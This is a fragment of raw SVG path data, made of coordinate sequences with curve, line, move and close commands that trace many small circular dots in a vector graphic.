1059.41 1195.9 1059.16 1195.98 C 1058.92 1196.06 1058.69 1196.19 1058.5 1196.37 C 1058.3 1196.53 1058.14 1196.74 1058.02 1196.98 C 1057.9 1197.21 1057.83 1197.47 1057.8 1197.73 C 1057.78 1197.99 1057.81 1198.26 1057.89 1198.51 C 1057.97 1198.76 1058.1 1198.99 1058.27 1199.19 C 1058.45 1199.41 1058.68 1199.59 1058.94 1199.71 C 1059.2 1199.83 1059.49 1199.89 1059.77 1199.89 C 1060.23 1199.89 1060.67 1199.72 1061.02 1199.41 L 1061.02 1199.41 Z M 1053.58 1190.15 C 1053.78 1189.99 1053.95 1189.79 1054.08 1189.56 C 1054.21 1189.33 1054.29 1189.08 1054.32 1188.82 C 1054.36 1188.56 1054.34 1188.29 1054.27 1188.04 C 1054.2 1187.79 1054.09 1187.55 1053.93 1187.34 C 1053.62 1186.92 1053.15 1186.64 1052.64 1186.57 C 1052.13 1186.5 1051.61 1186.64 1051.19 1186.96 C 1050.99 1187.12 1050.82 1187.32 1050.69 1187.55 C 1050.56 1187.78 1050.48 1188.03 1050.44 1188.3 C 1050.41 1188.56 1050.43 1188.83 1050.5 1189.08 C 1050.57 1189.34 1050.68 1189.58 1050.84 1189.79 C 1051.02 1190.03 1051.26 1190.23 1051.52 1190.36 C 1051.79 1190.5 1052.09 1190.57 1052.39 1190.57 C 1052.82 1190.57 1053.24 1190.42 1053.58 1190.15 L 1053.58 1190.15 Z M 1046.58 1180.5 C 1046.8 1180.35 1046.98 1180.16 1047.12 1179.94 C 1047.26 1179.72 1047.35 1179.48 1047.4 1179.22 C 1047.45 1178.96 1047.45 1178.69 1047.39 1178.43 C 1047.34 1178.18 1047.24 1177.93 1047.09 1177.71 C 1046.8 1177.27 1046.34 1176.97 1045.83 1176.88 C 1045.32 1176.78 1044.79 1176.89 1044.36 1177.2 C 1043.94 1177.5 1043.65 1177.97 1043.56 1178.5 C 1043.47 1179.02 1043.58 1179.56 1043.87 1180 C 1044.05 1180.27 1044.3 1180.49 1044.58 1180.64 C 1044.86 1180.79 1045.18 1180.87 1045.49 1180.87 C 1045.88 1180.86 1046.27 1180.74 1046.59 1180.51 L 1046.58 1180.5 Z M 1040.1 1170.49 C 1040.32 1170.36 1040.5 1170.18 1040.65 1169.96 C 1040.8 1169.75 1040.91 1169.51 1040.97 1169.25 C 1041.03 1169 1041.03 1168.73 1040.99 1168.47 C 1040.95 1168.22 1040.86 1167.97 1040.72 1167.75 C 1040.59 1167.52 1040.41 1167.32 1040.21 1167.17 C 1040 1167.01 1039.76 1166.9 1039.51 1166.84 C 1039.26 1166.78 1039 1166.77 1038.75 1166.81 C 1038.49 1166.85 1038.25 1166.94 1038.03 1167.08 C 1037.81 1167.22 1037.62 1167.41 1037.47 1167.62 C 1037.32 1167.83 1037.21 1168.08 1037.16 1168.33 C 1037.1 1168.59 1037.09 1168.86 1037.13 1169.12 C 1037.18 1169.38 1037.27 1169.63 1037.4 1169.85 C 1037.58 1170.14 1037.83 1170.38 1038.12 1170.54 C 1038.41 1170.7 1038.73 1170.79 1039.06 1170.79 C 1039.43 1170.79 1039.79 1170.69 1040.1 1170.49 L 1040.1 1170.49 Z M 1034.1 1160.17 C 1034.33 1160.04 1034.53 1159.87 1034.69 1159.66 C 1034.85 1159.46 1034.96 1159.22 1035.04 1158.97 C 1035.11 1158.71 1035.13 1158.45 1035.1 1158.19 C 1035.07 1157.92 1034.99 1157.67 1034.87 1157.44 C 1034.74 1157.21 1034.57 1157.01 1034.37 1156.84 C 1034.17 1156.68 1033.94 1156.56 1033.7 1156.48 C 1033.45 1156.41 1033.19 1156.39 1032.94 1156.42 C 1032.68 1156.45 1032.43 1156.53 1032.21 1156.66 C 1031.99 1156.79 1031.79 1156.96 1031.63 1157.16 C 1031.47 1157.37 1031.35 1157.61 1031.28 1157.86 C 1031.21 1158.11 1031.19 1158.38 1031.22 1158.64 C 1031.25 1158.9 1031.32 1159.15 1031.45 1159.39 C 1031.62 1159.7 1031.87 1159.96 1032.17 1160.14 C 1032.47 1160.32 1032.82 1160.41 1033.17 1160.41 C 1033.49 1160.41 1033.82 1160.33 1034.1 1160.17 L 1034.1 1160.17 Z M 1028.61 1149.54 C 1028.85 1149.43 1029.06 1149.27 1029.23 1149.07 C 1029.4 1148.88 1029.54 1148.65 1029.62 1148.4 C 1029.71 1148.16 1029.75 1147.89 1029.74 1147.63 C 1029.73 1147.37 1029.66 1147.11 1029.55 1146.87 C 1029.44 1146.63 1029.29 1146.42 1029.1 1146.24 C 1028.91 1146.06 1028.69 1145.93 1028.45 1145.84 C 1028.21 1145.75 1027.95 1145.71 1027.69 1145.72 C 1027.44 1145.73 1027.19 1145.8 1026.95 1145.91 C 1026.49 1146.14 1026.12 1146.54 1025.95 1147.04 C 1025.77 1147.54 1025.8 1148.09 1026.02 1148.58 C 1026.18 1148.92 1026.43 1149.22 1026.74 1149.42 C 1027.06 1149.63 1027.42 1149.74 1027.8 1149.74 C 1028.08 1149.74 1028.36 1149.67 1028.61 1149.54 Z M 1024.16 1138.43 C 1024.41 1138.35 1024.64 1138.23 1024.84 1138.07 C 1025.03 1137.9 1025.2 1137.7 1025.32 1137.46 C 1025.44 1137.23 1025.52 1136.98 1025.54 1136.72 C 1025.57 1136.46 1025.55 1136.19 1025.47 1135.94 C 1025.4 1135.69 1025.28 1135.45 1025.12 1135.25 C 1024.96 1135.04 1024.76 1134.87 1024.54 1134.74 C 1024.31 1134.62 1024.06 1134.54 1023.81 1134.51 C 1023.55 1134.48 1023.29 1134.5 1023.05 1134.58 C 1022.8 1134.65 1022.57 1134.78 1022.37 1134.94 C 1022.17 1135.11 1022.01 1135.32 1021.89 1135.55 C 1021.77 1135.78 1021.69 1136.04 1021.67 1136.3 C 1021.64 1136.56 1021.67 1136.83 1021.74 1137.08 C 1021.86 1137.5 1022.11 1137.86 1022.45 1138.11 C 1022.79 1138.37 1023.2 1138.51 1023.62 1138.51 C 1023.8 1138.51 1023.99 1138.48 1024.16 1138.43 L 1024.16 1138.43 Z M 1021.47 1126.74 L 1021.47 1126.72 C 1021.72 1126.69 1021.97 1126.61 1022.2 1126.48 C 1022.42 1126.36 1022.62 1126.19 1022.78 1125.98 C 1022.94 1125.78 1023.06 1125.54 1023.14 1125.29 C 1023.21 1125.04 1023.23 1124.77 1023.21 1124.51 C 1023.18 1124.25 1023.1 1123.99 1022.97 1123.76 C 1022.85 1123.53 1022.68 1123.33 1022.48 1123.17 C 1022.28 1123 1022.05 1122.88 1021.8 1122.81 C 1021.55 1122.74 1021.29 1122.72 1021.04 1122.75 C 1020.78 1122.77 1020.54 1122.85 1020.31 1122.98 C 1020.09 1123.1 1019.89 1123.27 1019.73 1123.48 C 1019.57 1123.69 1019.45 1123.92 1019.38 1124.17 C 1019.31 1124.43 1019.29 1124.69 1019.32 1124.95 C 1019.37 1125.44 1019.6 1125.9 1019.95 1126.23 C 1020.31 1126.55 1020.77 1126.74 1021.25 1126.74 L 1021.47 1126.74 Z M 1021.12 1114.74 C 1021.61 1114.75 1022.08 1114.56 1022.44 1114.22 C 1022.8 1113.88 1023.03 1113.42 1023.07 1112.92 C 1023.11 1112.39 1022.95 1111.86 1022.62 1111.46 C 1022.28 1111.05 1021.81 1110.8 1021.29 1110.75 C 1021.03 1110.73 1020.78 1110.76 1020.53 1110.84 C 1020.29 1110.92 1020.06 1111.04 1019.86 1111.21 C 1019.67 1111.38 1019.51 1111.59 1019.39 1111.83 C 1019.27 1112.06 1019.2 1112.32 1019.18 1112.58 C 1019.14 1113.1 1019.3 1113.63 1019.63 1114.03 C 1019.96 1114.44 1020.43 1114.69 1020.94 1114.74 L 1021.12 1114.74 Z M 1025.16 1101.51 C 1025.3 1101 1025.24 1100.45 1025 1099.98 C 1024.75 1099.52 1024.33 1099.17 1023.83 1099.02 C 1023.33 1098.88 1022.8 1098.95 1022.34 1099.21 C 1021.89 1099.46 1021.56 1099.9 1021.41 1100.41 C 1021.27 1100.92 1021.33 1101.46 1021.59 1101.93 C 1021.84 1102.39 1022.26 1102.73 1022.76 1102.87 C 1022.92 1102.94 1023.1 1102.96 1023.28 1102.95 C 1023.71 1102.96 1024.12 1102.82 1024.46 1102.56 C 1024.8 1102.3 1025.04 1101.93 1025.16 1101.51 Z M 1029.38 1090.76 C 1029.62 1090.29 1029.66 1089.74 1029.51 1089.23 C 1029.36 1088.72 1029.02 1088.29 1028.56 1088.03 C 1028.1 1087.79 1027.56 1087.74 1027.07 1087.89 C 1026.58 1088.05 1026.16 1088.41 1025.92 1088.88 C 1025.68 1089.34 1025.63 1089.89 1025.78 1090.4 C 1025.93 1090.91 1026.27 1091.33 1026.72 1091.58 C 1027 1091.74 1027.32 1091.82 1027.64 1091.82 C 1027.99 1091.83 1028.35 1091.73 1028.65 1091.54 C 1028.96 1091.35 1029.21 1091.08 1029.38 1090.76 L 1029.38 1090.76 Z M 1035.69 1081.19 C 1036.02 1080.79 1036.19 1080.26 1036.15 1079.73 C 1036.11 1079.2 1035.87 1078.71 1035.47 1078.37 C 1035.28 1078.2 1035.05 1078.07 1034.81 1077.98 C 1034.56 1077.9 1034.31 1077.87 1034.05 1077.89 C 1033.79 1077.91 1033.55 1077.98 1033.32 1078.1 C 1033.09 1078.22 1032.88 1078.39 1032.72 1078.59 C 1032.38 1078.99 1032.22 1079.52 1032.26 1080.05 C 1032.3 1080.58 1032.54 1081.07 1032.93 1081.41 C 1033.29 1081.72 1033.74 1081.9 1034.2 1081.89 C 1034.48 1081.89 1034.76 1081.83 1035.02 1081.71 C 1035.28 1081.59 1035.5 1081.41 1035.69 1081.19 L 1035.69 1081.19 Z M 1043.89 1073.27 C 1044.3 1072.95 1044.58 1072.48 1044.65 1071.95 C 1044.72 1071.42 1044.59 1070.89 1044.28 1070.46 C 1044.13 1070.25 1043.93 1070.07 1043.71 1069.94 C 1043.48 1069.81 1043.24 1069.72 1042.98 1069.68 C 1042.73 1069.65 1042.47 1069.66 1042.22 1069.73 C 1041.97 1069.8 1041.73 1069.92 1041.53 1070.08 C 1041.12 1070.41 1040.85 1070.88 1040.79 1071.41 C 1040.72 1071.93 1040.85 1072.46 1041.16 1072.89 C 1041.34 1073.13 1041.58 1073.33 1041.85 1073.47 C 1042.12 1073.6 1042.42 1073.67 1042.72 1073.67 C 1043.14 1073.68 1043.55 1073.54 1043.89 1073.27 Z M 1053.54 1067.2 C 1053.77 1067.08 1053.97 1066.92 1054.14 1066.73 C 1054.31 1066.53 1054.44 1066.3 1054.53 1066.05 C 1054.61 1065.81 1054.65 1065.54 1054.63 1065.28 C 1054.61 1065.02 1054.55 1064.76 1054.44 1064.53 C 1054.33 1064.29 1054.17 1064.08 1053.98 1063.9 C 1053.78 1063.72 1053.56 1063.59 1053.32 1063.5 C 1053.07 1063.42 1052.81 1063.38 1052.56 1063.4 C 1052.3 1063.42 1052.05 1063.49 1051.82 1063.6 C 1051.35 1063.84 1051 1064.26 1050.83 1064.76 C 1050.66 1065.26 1050.7 1065.81 1050.92 1066.29 C 1051.09 1066.63 1051.34 1066.91 1051.65 1067.11 C 1051.96 1067.3 1052.31 1067.41 1052.68 1067.41 C 1052.98 1067.41 1053.27 1067.34 1053.54 1067.2 L 1053.54 1067.2 Z M 1064.18 1062.64 C 1064.67 1062.45 1065.06 1062.06 1065.27 1061.58 C 1065.48 1061.09 1065.5 1060.54 1065.31 1060.04 C 1065.12 1059.54 1064.75 1059.14 1064.27 1058.93 C 1063.8 1058.71 1063.26 1058.7 1062.78 1058.89 C 1062.29 1059.09 1061.91 1059.47 1061.7 1059.95 C 1061.49 1060.44 1061.48 1060.99 1061.66 1061.48 C 1061.8 1061.86 1062.05 1062.19 1062.37 1062.41 C 1062.7 1062.64 1063.08 1062.76 1063.48 1062.76 C 1063.72 1062.76 1063.96 1062.72 1064.18 1062.64 Z M 1075.12 1058.55 L 1075.14 1058.55 C 1075.63 1058.37 1076.03 1058 1076.25 1057.52 C 1076.47 1057.04 1076.5 1056.49 1076.33 1055.98 C 1076.16 1055.49 1075.8 1055.08 1075.34 1054.85 C 1074.87 1054.62 1074.34 1054.59 1073.85 1054.76 C 1073.36 1054.93 1072.96 1055.3 1072.73 1055.78 C 1072.51 1056.25 1072.47 1056.8 1072.64 1057.31 C 1072.78 1057.7 1073.03 1058.04 1073.36 1058.28 C 1073.69 1058.52 1074.09 1058.65 1074.5 1058.65 C 1074.71 1058.65 1074.92 1058.61 1075.12 1058.55 Z M 1086.19 1054.72 C 1086.44 1054.64 1086.66 1054.51 1086.86 1054.33 C 1087.05 1054.16 1087.21 1053.95 1087.33 1053.71 C 1087.44 1053.47 1087.51 1053.22 1087.52 1052.95 C 1087.54 1052.69 1087.51 1052.42 1087.42 1052.17 C 1087.35 1051.92 1087.22 1051.69 1087.05 1051.49 C 1086.88 1051.29 1086.68 1051.13 1086.45 1051.01 C 1086.22 1050.9 1085.97 1050.83 1085.72 1050.81 C 1085.46 1050.79 1085.21 1050.83 1084.96 1050.91 C 1084.48 1051.08 1084.07 1051.44 1083.84 1051.91 C 1083.61 1052.39 1083.57 1052.94 1083.73 1053.44 C 1083.86 1053.84 1084.11 1054.19 1084.44 1054.44 C 1084.78 1054.69 1085.18 1054.82 1085.59 1054.82 C 1085.79 1054.82 1086 1054.78 1086.19 1054.72 Z M 1097.33 1050.95 C 1097.57 1050.87 1097.8 1050.73 1097.99 1050.56 C 1098.19 1050.39 1098.34 1050.18 1098.46 1049.94 C 1098.57 1049.7 1098.64 1049.45 1098.66 1049.18 C 1098.67 1048.92 1098.64 1048.65 1098.56 1048.4 C 1098.39 1047.9 1098.04 1047.49 1097.58 1047.25 C 1097.12 1047.02 1096.59 1046.98 1096.1 1047.14 C 1095.61 1047.31 1095.2 1047.66 1094.96 1048.14 C 1094.73 1048.61 1094.69 1049.16 1094.85 1049.67 C 1094.98 1050.07 1095.22 1050.42 1095.56 1050.67 C 1095.89 1050.91 1096.29 1051.05 1096.7 1051.05 C 1096.91 1051.05 1097.12 1051.02 1097.33 1050.96 L 1097.33 1050.95 Z M 1108.44 1047.1 C 1108.93 1046.92 1109.33 1046.55 1109.56 1046.07 C 1109.79 1045.59 1109.82 1045.04 1109.65 1044.53 C 1109.57 1044.28 1109.44 1044.05 1109.26 1043.86 C 1109.09 1043.66 1108.88 1043.5 1108.65 1043.39 C 1108.42 1043.27 1108.17 1043.21 1107.91 1043.19 C 1107.65 1043.18 1107.39 1043.22 1107.15 1043.31 C 1106.67 1043.49 1106.27 1043.85 1106.05 1044.33 C 1105.82 1044.81 1105.79 1045.36 1105.96 1045.86 C 1106.1 1046.25 1106.34 1046.59 1106.67 1046.83 C 1107 1047.07 1107.39 1047.2 1107.8 1047.2 C 1108.02 1047.2 1108.23 1047.16 1108.44 1047.1 L 1108.44 1047.1 Z M 1119.5 1043.01 C 1119.98 1042.82 1120.37 1042.44 1120.59 1041.96 C 1120.81 1041.48 1120.83 1040.92 1120.65 1040.42 C 1120.47 1039.92 1120.1 1039.52 1119.63 1039.3 C 1119.15 1039.08 1118.62 1039.06 1118.13 1039.24 C 1117.64 1039.43 1117.25 1039.81 1117.04 1040.29 C 1116.83 1040.78 1116.81 1041.33 1117 1041.82 C 1117.13 1042.2 1117.38 1042.53 1117.71 1042.77 C 1118.03 1043 1118.42 1043.13 1118.81 1043.13 C 1119.04 1043.13 1119.28 1043.09 1119.5 1043.01 Z M 1130.45 1038.52 C 1130.69 1038.41 1130.91 1038.26 1131.09 1038.08 C 1131.27 1037.89 1131.41 1037.67 1131.5 1037.42 C 1131.6 1037.18 1131.65 1036.92 1131.64 1036.66 C 1131.64 1036.39 1131.59 1036.13 1131.49 1035.89 C 1131.28 1035.4 1130.9 1035.01 1130.42 1034.82 C 1129.94 1034.62 1129.41 1034.62 1128.93 1034.83 C 1128.45 1035.04 1128.08 1035.44 1127.88 1035.93 C 1127.69 1036.43 1127.69 1036.98 1127.89 1037.47 C 1128.05 1037.83 1128.3 1038.13 1128.62 1038.34 C 1128.94 1038.56 1129.31 1038.67 1129.69 1038.68 C 1129.95 1038.69 1130.21 1038.63 1130.45 1038.52 L 1130.45 1038.52 Z M 1141.2 1033.36 C 1141.65 1033.11 1142 1032.69 1142.16 1032.18 C 1142.31 1031.68 1142.27 1031.13 1142.04 1030.65 C 1141.8 1030.18 1141.38 1029.83 1140.89 1029.67 C 1140.4 1029.51 1139.86 1029.55 1139.4 1029.79 C 1138.94 1030.04 1138.59 1030.46 1138.44 1030.97 C 1138.28 1031.47 1138.32 1032.03 1138.56 1032.5 C 1138.73 1032.82 1138.98 1033.1 1139.28 1033.29 C 1139.59 1033.48 1139.94 1033.58 1140.3 1033.58 C 1140.61 1033.59 1140.92 1033.51 1141.19 1033.36 L 1141.2 1033.36 Z M 1151.49 1027.2 C 1151.92 1026.91 1152.22 1026.46 1152.33 1025.94 C 1152.44 1025.42 1152.34 1024.88 1152.06 1024.44 C 1151.92 1024.21 1151.74 1024.02 1151.52 1023.87 C 1151.31 1023.72 1151.07 1023.62 1150.82 1023.56 C 1150.57 1023.51 1150.3 1023.51 1150.05 1023.56 C 1149.8 1023.61 1149.56 1023.71 1149.34 1023.85 C 1148.91 1024.14 1148.61 1024.6 1148.5 1025.12 C 1148.4 1025.64 1148.49 1026.18 1148.77 1026.62 C 1148.95 1026.9 1149.2 1027.13 1149.48 1027.29 C 1149.77 1027.46 1150.09 1027.54 1150.41 1027.55 C 1150.8 1027.54 1151.17 1027.42 1151.49 1027.21 L 1151.49 1027.2 Z M 1161.04 1019.82 C 1161.43 1019.47 1161.68 1018.97 1161.71 1018.44 C 1161.75 1017.91 1161.58 1017.38 1161.24 1016.97 C 1160.9 1016.58 1160.42 1016.33 1159.9 1016.3 C 1159.38 1016.26 1158.88 1016.43 1158.48 1016.77 C 1158.09 1017.13 1157.85 1017.62 1157.82 1018.16 C 1157.78 1018.69 1157.95 1019.22 1158.29 1019.62 C 1158.47 1019.84 1158.7 1020.01 1158.95 1020.12 C 1159.2 1020.24 1159.48 1020.3 1159.75 1020.3 C 1160.22 1020.31 1160.68 1020.14 1161.04 1019.83 L 1161.04 1019.82 Z M 1169.48 1011.07 C 1169.65 1010.87 1169.77 1010.64 1169.85 1010.38 C 1169.93 1010.13 1169.96 1009.87 1169.94 1009.6 C 1169.92 1009.34 1169.84 1009.08 1169.72 1008.85 C 1169.6 1008.61 1169.44 1008.41 1169.24 1008.24 C 1168.85 1007.9 1168.33 1007.73 1167.82 1007.77 C 1167.3 1007.82 1166.82 1008.07 1166.49 1008.48 C 1166.16 1008.89 1166 1009.41 1166.04 1009.94 C 1166.09 1010.47 1166.33 1010.96 1166.72 1011.31 C 1167.07 1011.61 1167.52 1011.78 1167.97 1011.79 C 1168.26 1011.79 1168.54 1011.73 1168.8 1011.6 C 1169.06 1011.48 1169.29 1011.3 1169.48 1011.07 L 1169.48 1011.07 Z M 1176.8 1001.52 C 1176.95 1001.31 1177.06 1001.07 1177.13 1000.81 C 1177.19 1000.56 1177.2 1000.29 1177.16 1000.03 C 1177.13 999.771 1177.04 999.521 1176.91 999.295 C 1176.77 999.069 1176.6 998.872 1176.39 998.715 C 1175.98 998.405 1175.46 998.275 1174.95 998.353 C 1174.44 998.432 1173.98 998.714 1173.68 999.136 C 1173.52 999.347 1173.41 999.587 1173.35 999.842 C 1173.28 1000.1 1173.27 1000.36 1173.31 1000.62 C 1173.34 1000.88 1173.43 1001.13 1173.56 1001.36 C 1173.69 1001.59 1173.86 1001.79 1174.07 1001.94 C 1174.41 1002.2 1174.82 1002.34 1175.24 1002.35 C 1175.54 1002.34 1175.84 1002.27 1176.11 1002.13 C 1176.39 1001.98 1176.62 1001.78 1176.8 1001.53 L 1176.8 1001.52 Z M 1183.64 991.676 C 1183.93 991.236 1184.04 990.697 1183.94 990.175 C 1183.84 989.653 1183.55 989.191 1183.13 988.889 C 1182.92 988.737 1182.68 988.629 1182.43 988.573 C 1182.18 988.517 1181.92 988.513 1181.66 988.562 C 1181.41 988.611 1181.17 988.711 1180.96 988.857 C 1180.74 989.003 1180.56 989.192 1180.42 989.412 C 1180.12 989.851 1180.01 990.39 1180.11 990.912 C 1180.2 991.435 1180.49 991.897 1180.92 992.198 C 1181.25 992.417 1181.63 992.536 1182.02 992.541 C 1182.33 992.544 1182.65 992.467 1182.93 992.317 C 1183.21 992.167 1183.46 991.948 1183.64 991.68 L 1183.64 991.676 Z M 1190.16 981.649 C 1190.44 981.203 1190.54 980.661 1190.44 980.14 C 1190.34 979.618 1190.04 979.159 1189.61 978.862 C 1189.18 978.572 1188.65 978.471 1188.14 978.58 C 1187.63 978.689 1187.19 978.999 1186.9 979.443 C 1186.62 979.888 1186.52 980.428 1186.63 980.947 C 1186.73 981.465 1187.03 981.92 1187.47 982.211 C 1187.78 982.438 1188.15 982.558 1188.54 982.554 C 1188.86 982.552 1189.18 982.469 1189.46 982.312 C 1189.74 982.155 1189.98 981.929 1190.16 981.653 L 1190.16 981.649 Z M 1855.69 973.547 C 1856.2 973.547 1856.69 973.341 1857.05 972.974 C 1857.42 972.607 1857.63 972.107 1857.64 971.582 C 1857.65 971.05 1857.45 970.536 1857.1 970.153 C 1856.74 969.769 1856.25 969.547 1855.73 969.536 C 1855.47 969.531 1855.22 969.577 1854.98 969.673 C 1854.74 969.769 1854.52 969.912 1854.33 970.094 C 1854.15 970.277 1854 970.495 1853.9 970.737 C 1853.79 970.978 1853.74 971.238 1853.73 971.502 C 1853.73 971.767 1853.78 972.03 1853.87 972.277 C 1853.96 972.524 1854.11 972.749 1854.29 972.939 C 1854.47 973.129 1854.68 973.281 1854.92 973.385 C 1855.16 973.49 1855.41 973.545 1855.67 973.547 L 1855.69 973.547 Z M 1196.59 971.602 C 1196.73 971.381 1196.83 971.133 1196.88 970.873 C 1196.92 970.613 1196.92 970.346 1196.87 970.087 C 1196.82 969.828 1196.71 969.582 1196.57 969.363 C 1196.42 969.145 1196.24 968.958 1196.02 968.814 C 1195.81 968.669 1195.57 968.569 1195.32 968.519 C 1195.06 968.47 1194.8 968.473 1194.55 968.527 C 1194.3 968.581 1194.07 968.686 1193.85 968.836 C 1193.64 968.985 1193.46 969.176 1193.33 969.398 C 1193.04 969.84 1192.94 970.378 1193.04 970.896 C 1193.15 971.413 1193.44 971.869 1193.87 972.163 C 1194.19 972.378 1194.56 972.497 1194.94 972.506 C 1195.27 972.508 1195.59 972.427 1195.88 972.269 C 1196.16 972.112 1196.41 971.884 1196.58 971.606 L 1196.59 971.602 Z M 1867.72 969.235 L 1867.74 969.235 C 1868.15 968.904 1868.41 968.421 1868.47 967.892 C 1868.53 967.363 1868.39 966.831 1868.07 966.41 C 1867.75 965.993 1867.28 965.724 1866.77 965.66 C 1866.26 965.596 1865.74 965.743 1865.34 966.069 C 1864.93 966.394 1864.66 966.872 1864.59 967.398 C 1864.53 967.924 1864.67 968.456 1864.98 968.876 C 1865.17 969.118 1865.41 969.314 1865.68 969.449 C 1865.95 969.584 1866.25 969.656 1866.55 969.659 C 1866.97 969.657 1867.38 969.509 1867.72 969.239 L 1867.72 969.235 Z M 1846.49 968.556 C 1846.65 968.351 1846.77 968.115 1846.84 967.863 C 1846.91 967.61 1846.93 967.345 1846.9 967.084 C 1846.87 966.823 1846.79 966.57 1846.67 966.341 C 1846.54 966.112 1846.37 965.91 1846.17 965.748 C 1845.97 965.583 1845.74 965.46 1845.5 965.386 C 1845.25 965.313 1844.99 965.291 1844.74 965.321 C 1844.49 965.351 1844.24 965.433 1844.02 965.561 C 1843.79 965.69 1843.6 965.863 1843.44 966.071 C 1843.28 966.276 1843.16 966.513 1843.08 966.767 C 1843.01 967.021 1842.99 967.287 1843.02 967.55 C 1843.05 967.814 1843.13 968.068 1843.25 968.299 C 1843.38 968.53 1843.55 968.733 1843.75 968.896 C 1844.1 969.172 1844.52 969.32 1844.96 969.318 C 1845.26 969.317 1845.54 969.248 1845.81 969.117 C 1846.07 968.986 1846.3 968.795 1846.49 968.56 L 1846.49 968.556 Z M 1202.88 961.216 C 1203.11 960.742 1203.15 960.192 1203 959.685 C 1202.84 959.179 1202.49 958.756 1202.04 958.508 C 1201.57 958.268 1201.04 958.224 1200.55 958.385 C 1200.05 958.546 1199.64 958.9 1199.4 959.371 C 1199.17 959.845 1199.12 960.394 1199.28 960.901 C 1199.44 961.407 1199.78 961.83 1200.24 962.078 C 1200.52 962.217 1200.83 962.292 1201.14 962.299 C 1201.5 962.296 1201.85 962.194 1202.15 962.004 C 1202.46 961.814 1202.71 961.542 1202.87 961.218 L 1202.88 961.216 Z M 1837.99 960.313 C 1838.37 959.945 1838.59 959.44 1838.6 958.907 C 1838.62 958.374 1838.43 957.857 1838.07 957.467 C 1837.71 957.086 1837.22 956.865 1836.71 956.854 C 1836.19 956.843 1835.69 957.042 1835.32 957.407 C 1834.94 957.772 1834.72 958.275 1834.71 958.805 C 1834.69 959.336 1834.88 959.85 1835.24 960.237 C 1835.42 960.436 1835.64 960.594 1835.89 960.701 C 1836.13 960.807 1836.4 960.861 1836.66 960.859 C 1837.16 960.854 1837.63 960.658 1837.99 960.309 L 1837.99 960.313 Z M 1875.44 959.373 C 1875.57 959.15 1875.67 958.902 1875.71 958.642 C 1875.75 958.383 1875.75 958.117 1875.69 957.86 C 1875.63 957.603 1875.53 957.36 1875.38 957.145 C 1875.23 956.929 1875.05 956.746 1874.83 956.605 C 1874.61 956.462 1874.37 956.365 1874.12 956.319 C 1873.87 956.273 1873.61 956.279 1873.36 956.337 C 1873.1 956.395 1872.87 956.503 1872.66 956.656 C 1872.45 956.809 1872.27 957.003 1872.13 957.227 C 1871.86 957.677 1871.77 958.22 1871.88 958.738 C 1872 959.256 1872.3 959.708 1872.74 959.994 C 1873.05 960.205 1873.41 960.316 1873.77 960.313 C 1874.11 960.311 1874.43 960.224 1874.72 960.06 C 1875.01 959.896 1875.25 959.661 1875.43 959.375 L 1875.44 959.373 Z M 1830.01 951.529 C 1830.38 951.17 1830.61 950.671 1830.63 950.141 C 1830.65 949.612 1830.47 949.095 1830.12 948.704 C 1829.95 948.508 1829.74 948.349 1829.51 948.237 C 1829.27 948.125 1829.02 948.061 1828.76 948.05 C 1828.5 948.038 1828.25 948.079 1828 948.171 C 1827.76 948.262 1827.54 948.401 1827.35 948.581 C 1826.97 948.943 1826.75 949.442 1826.73 949.971 C 1826.71 950.5 1826.89 951.018 1827.23 951.411 C 1827.42 951.613 1827.64 951.774 1827.89 951.884 C 1828.14 951.994 1828.41 952.052 1828.68 952.053 C 1829.17 952.055 1829.64 951.869 1830 951.531 L 1830.01 951.529 Z M 1207.33 949.684 C 1207.47 949.171 1207.41 948.622 1207.16 948.156 C 1206.9 947.691 1206.48 947.346 1205.98 947.198 C 1205.49 947.056 1204.95 947.122 1204.51 947.381 C 1204.06 947.641 1203.72 948.072 1203.58 948.581 C 1203.51 948.835 1203.49 949.101 1203.52 949.364 C 1203.55 949.627 1203.63 949.881 1203.75 950.112 C 1203.88 950.343 1204.05 950.547 1204.25 950.711 C 1204.45 950.875 1204.68 950.996 1204.93 951.068 C 1205.1 951.115 1205.28 951.142 1205.46 951.148 C 1205.88 951.147 1206.3 951.003 1206.63 950.738 C 1206.97 950.473 1207.21 950.101 1207.33 949.68 L 1207.33 949.684 Z M 1881.57 949.043 C 1881.7 948.815 1881.78 948.563 1881.82 948.301 C 1881.85 948.04 1881.84 947.774 1881.77 947.519 C 1881.71 947.263 1881.59 947.024 1881.44 946.814 C 1881.28 946.604 1881.09 946.428 1880.86 946.295 C 1880.41 946.033 1879.88 945.965 1879.38 946.104 C 1878.88 946.243 1878.45 946.579 1878.19 947.039 C 1877.93 947.5 1877.87 948.045 1878 948.556 C 1878.14 949.067 1878.46 949.502 1878.91 949.767 C 1879.2 949.953 1879.54 950.05 1879.89 950.045 C 1880.23 950.044 1880.56 949.951 1880.86 949.776 C 1881.15 949.6 1881.39 949.348 1881.56 949.045 L 1881.57 949.043 Z M 1822.11 942.647 C 1822.49 942.286 1822.72 941.787 1822.74 941.257 C 1822.76 940.728 1822.58 940.211 1822.23 939.818 C 1821.88 939.424 1821.4 939.189 1820.88 939.162 C 1820.37 939.136 1819.86 939.321 1819.48 939.677 C 1819.09 940.038 1818.86 940.539 1818.84 941.073 C 1818.81 941.606 1818.99 942.128 1819.34 942.525 C 1819.53 942.727 1819.75 942.888 1820 942.998 C 1820.25 943.109 1820.52 943.166 1820.79 943.167 C 1821.28 943.17 1821.75 942.986 1822.11 942.649 L 1822.11 942.647 Z M 1887.21 938.536 C 1887.48 938.081 1887.56 937.537 1887.43 937.022 C 1887.31 936.507 1886.99 936.064 1886.55 935.789 C 1886.1 935.516 1885.57 935.436 1885.06 935.567 C 1884.56 935.698 1884.12 936.03 1883.85 936.489 C 1883.59 936.947 1883.52 937.493 1883.65 938.007 C 1883.77 938.521 1884.1 938.962 1884.54 939.236 C 1884.84 939.423 1885.18 939.521 1885.53 939.517 C 1885.87 939.522 1886.21 939.434 1886.5 939.262 C 1886.8 939.09 1887.04 938.84 1887.21 938.538 L 1887.21 938.536 Z M 1207.53 939.318 C 1208.01 939.319 1208.48 939.132 1208.84 938.794 C 1209.2 938.456 1209.42 937.992 1209.46 937.493 C 1209.49 937.231 1209.46 936.966 1209.38 936.715 C 1209.3 936.464 1209.18 936.231 1209.01 936.029 C 1208.85 935.828 1208.65 935.662 1208.42 935.542 C 1208.19 935.421 1207.94 935.348 1207.68 935.327 C 1207.43 935.303 1207.17 935.331 1206.93 935.41 C 1206.68 935.488 1206.45 935.617 1206.26 935.786 C 1206.06 935.956 1205.9 936.164 1205.78 936.399 C 1205.66 936.633 1205.59 936.89 1205.57 937.152 C 1205.55 937.415 1205.58 937.679 1205.65 937.931 C 